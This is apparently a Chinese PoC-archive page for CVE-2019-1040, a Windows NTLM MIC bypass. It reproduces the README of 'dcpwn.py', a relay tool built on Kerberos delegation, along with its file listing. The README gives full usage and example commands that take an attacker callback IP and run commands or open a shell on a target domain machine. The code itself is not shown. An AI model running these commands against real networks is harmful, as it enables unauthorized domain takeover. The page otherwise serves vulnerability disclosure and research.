关联漏洞
标题:Microsoft Windows 安全特征问题漏洞 (CVE-2019-1040)Description:Microsoft Windows和Microsoft Windows Server都是美国微软(Microsoft)公司的产品。Microsoft Windows是一套个人设备使用的操作系统。Microsoft Windows Server是一套服务器操作系统。 Microsoft Windows中存在安全漏洞。攻击者可利用该漏洞绕过NTLM MIC保护。以下产品及版本受到影响:Microsoft Windows 10,Windows 10版本1607,Windows 10版本1703,Windows
Description

CVE-2019-1040 with Kerberos delegation
介绍
# CVE-2019-1040-dcpwn
Great writeup! [Exploiting CVE-2019-1040 - Combining relay vulnerabilities for RCE and Domain Admin](https://dirkjanm.io/exploiting-CVE-2019-1040-relay-vulnerabilities-for-rce-and-domain-admin/) .
So, I wrote dcpwn.py for easy to use.
## Requirements
These tools require [impacket](https://github.com/SecureAuthCorp/impacket). You can install it from pip
```
pip install impacket
```
## Usage
```
usage: dcpwn.py [-h] [-u USERNAME] [-p PASSWORD] [--hashes HASHES] -d DOMAIN
[--smb-port [destination port]] --callback-ip CALLBACK_IP
--ldaps LDAPS --dc-ip DC_IP [--timeout TIMEOUT]
[--impersonate IMPERSONATE] -t Target [-share SHARE]
[--command [COMMAND [COMMAND ...]]] [--debug]
CVE-2019-1040 with Kerberos delegation
optional arguments:
-h, --help show this help message and exit
-u USERNAME, --user USERNAME
username for authentication
-p PASSWORD, --password PASSWORD
Password for authentication, will prompt if not
specified and no NT:NTLM hashes are supplied
--hashes HASHES LM:NLTM hashes
-d DOMAIN, --domain DOMAIN
domain the user is in (FQDN or NETBIOS domain name)
--smb-port [destination port]
Destination port to connect to SMB Server
--callback-ip CALLBACK_IP
Attacker hostname or IP
--ldaps LDAPS Hostname or ldaps server
--dc-ip DC_IP Domain controller ip address
--timeout TIMEOUT timeout in seconds
--impersonate IMPERSONATE
target username that will be impersonated (thru
S4U2Self) for quering the ST. Keep in mind this will
only work if the identity provided in this scripts is
allowed for delegation to the SPN specified
-t Target, --target Target
Hostname/IP of the target server
-share SHARE share where the output will be grabbed from (default
ADMIN$)
--command [COMMAND [COMMAND ...]]
command to execute at the target. If empty it will
launch a semi-interactive shell
--debug Enable debug output
```
example:
```
sudo python dcpwn.py -u user -p pass -d domain.com --callback-ip attackterip --ldaps ldapsip --dc-ip DCip -t target
```
If you want to execute some command like cmd.exe. use `--command`
example:
```
sudo python dcpwn.py -u user -p pass -d domain.com --callback-ip attackterip --ldaps ldapsip --dc-ip DCip -t target --command 'cmd.exe'
```
If you want to impersonate specified user, use `--impersonate`
```
sudo python dcpwn.py -u user -p pass -d domain.com --callback-ip attackterip --ldaps ldapsip --dc-ip DCip -t target --impersonate someone
```
文件快照
[4.0K] /data/pocs/0fc72d6c7118f8cb54475cfaf92c28153956ed34
├── [4.0K] comm
│ ├── [ 19K] getST.py
│ ├── [ 890] hostsmodify.py
│ ├── [ 0] __init__.py
│ ├── [ 982] logger.py
│ ├── [4.0K] ntlmrelayx
│ │ ├── [4.0K] attacks
│ │ │ ├── [1.8K] httpattack.py
│ │ │ ├── [3.7K] imapattack.py
│ │ │ ├── [2.9K] __init__.py
│ │ │ ├── [ 32K] ldapattack.py
│ │ │ ├── [ 981] mssqlattack.py
│ │ │ └── [5.7K] smbattack.py
│ │ ├── [4.0K] clients
│ │ │ ├── [4.8K] httprelayclient.py
│ │ │ ├── [3.9K] imaprelayclient.py
│ │ │ ├── [4.5K] __init__.py
│ │ │ ├── [7.9K] ldaprelayclient.py
│ │ │ ├── [5.6K] mssqlrelayclient.py
│ │ │ ├── [ 22K] smbrelayclient.py
│ │ │ └── [3.1K] smtprelayclient.py
│ │ ├── [ 5] __init__.py
│ │ ├── [4.0K] servers
│ │ │ ├── [ 16K] httprelayserver.py
│ │ │ ├── [ 134] __init__.py
│ │ │ ├── [ 32K] smbrelayserver.py
│ │ │ ├── [4.0K] socksplugins
│ │ │ │ ├── [8.1K] http.py
│ │ │ │ ├── [1.9K] https.py
│ │ │ │ ├── [9.4K] imap.py
│ │ │ │ ├── [2.7K] imaps.py
│ │ │ │ ├── [ 755] __init__.py
│ │ │ │ ├── [9.1K] mssql.py
│ │ │ │ ├── [ 26K] smb.py
│ │ │ │ └── [6.8K] smtp.py
│ │ │ └── [ 20K] socksserver.py
│ │ └── [4.0K] utils
│ │ ├── [4.3K] config.py
│ │ ├── [2.5K] enum.py
│ │ ├── [ 5] __init__.py
│ │ ├── [2.7K] ssl.py
│ │ ├── [5.1K] targetsutils.py
│ │ └── [1.0K] tcpshell.py
│ ├── [3.1K] printer.py
│ └── [ 16K] wmiexec.py
├── [ 835] config.py
├── [8.0K] dcpwn.py
├── [1.0K] LICENSE
├── [2.9K] README.md
└── [ 24] requirements.txt
7 directories, 43 files
备注
1. 建议优先通过来源进行访问。
2. 如果因为来源失效或无法访问,请发送邮件到 f.jinxu#gmail.com 索取本地快照(把 # 换成 @)。
3. 神龙已为您对 POC 代码进行快照,为了长期维护,请考虑为本地 POC 付费/捐赠,感谢您的支持。